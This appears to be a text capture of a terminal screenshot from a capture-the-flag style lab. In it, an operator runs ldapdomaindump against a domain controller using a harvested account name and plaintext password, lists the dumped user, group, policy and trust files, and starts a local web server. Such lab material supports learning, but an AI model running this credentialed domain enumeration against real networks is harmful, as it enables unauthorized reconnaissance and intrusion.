 10.0.2.15 10.10.14.73 10.10.11.250-Analysis 25% 10:18 PM
❯ ldapdomaindump -u 'analysis\technician' -p '97NTtl*4QP96Bv' 10.10.11.250
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
❯ ls
domain_computers.grep domain_computers_by_os.html domain_groups.json domain_policy.json domain_trusts.json domain_users.json
domain_computers.html domain_groups.grep domain_policy.grep domain_trusts.grep domain_users.grep domain_users_by_group.html
domain_computers.json domain_groups.html domain_policy.html domain_trusts.html domain_users.html
❯ python3 -m http.server 9006
Serving HTTP on 0.0.0.0 port 9006 (http://0.0.0.0:9006/) ...
127.0.0.1 - - [23/Jul/2024 22:18:06] "GET / HTTP/1.1" 200 -